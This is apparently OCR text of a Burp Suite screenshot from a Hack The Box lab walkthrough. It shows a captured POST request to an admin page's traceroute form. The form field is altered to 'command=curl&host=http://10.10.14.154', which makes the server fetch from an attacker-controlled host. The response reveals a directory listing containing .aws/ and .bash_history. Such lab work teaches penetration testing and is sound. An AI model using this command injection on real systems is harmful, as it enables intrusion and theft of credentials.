 Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://admin.cronos.htb
10 Connection: keep-alive
11 Referer: http://admin.cronos.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 command=curl&host=http://10.10.14.154
Search 0 highlights
Pretty Raw Hex Render \n
traceroute 8.8.8.8 Execute!
Directory listing for /
.aws/
.bash_history